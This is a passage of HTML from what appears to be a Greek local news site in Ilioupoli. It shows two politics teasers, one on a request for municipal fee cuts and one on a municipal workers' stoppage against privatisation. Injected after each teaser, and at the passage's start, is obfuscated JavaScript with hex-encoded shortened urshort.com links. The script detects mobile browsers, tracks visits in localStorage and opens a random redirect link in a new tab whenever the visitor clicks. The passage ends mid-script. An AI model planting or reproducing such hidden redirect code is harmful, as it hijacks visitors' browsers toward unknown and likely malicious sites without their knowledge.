_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-2 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url" title="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη">
				Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00">
					23 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-23T13:18:34+00:00" />
          <meta  itemprop="dateModified" content="2025-11-23T13:18:34+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=3687f4e721a0c3840f0c5b4a437d84858e787c5e" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Η <strong>Ένωση Επαγγελματιών, Βιοτεχνών &amp; Εμπόρων Ηλιούπολης,</strong> εκπροσωπώντας τους μικρούς και μικρομεσαίους επαγγελματίες της πόλης εδώ και 61 χρόνια, κατέθεσε υπόμνημα προς τη Δημοτική Αρχή ενόψει της συζήτησης για τον προϋπολογισμό 2026. Στο υπόμνημα ζητά μείωση κατά 50% των Δημοτικών Τελών για μικρούς επαγγελματικούς χώρους και λαϊκές κατοικίες της Ηλιούπολης, τονίζοντας ότι αποτελεί ένα ελάχιστο αλλά ουσιαστικό μέτρο ανακούφισης για τους μικρούς ΕΒΕ και αυτοαπασχολούμενους.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url" title="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών">
				Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00">
					16 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-16T20:54:36+00:00" />
          <meta  itemprop="dateModified" content="2025-11-16T20:54:36+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=2f616fa315bdca560c7b0ddde098081bf88d236e" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Σε <strong>στάση εργασίας</strong> και κινητοποίηση προχωρούν οι εργαζόμενοι του Δήμου Ηλιούπολης την <strong>Τρίτη 18 Νοεμβρίου 2025</strong>, αντιδρώντας -όπως αναφέρουν- στον «σχεδιασμό ιδιωτικοποίησης δημοτικών υπηρεσιών» από τη δημοτική αρχή.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 